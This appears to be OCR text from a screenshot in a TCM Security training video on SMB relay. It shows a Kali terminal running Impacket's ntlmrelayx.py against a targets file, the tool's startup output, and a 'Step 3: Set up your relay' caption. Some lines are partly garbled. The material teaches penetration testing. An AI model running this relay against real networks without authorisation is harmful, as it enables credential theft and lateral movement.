 TCM
SECURI
(kali㉿kali)-[~]
$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
SMB Relay
Step 3: Set up your relay
Exit full screen (f)
sudo ntlmrelayx.py –tf targets.txt –smb2support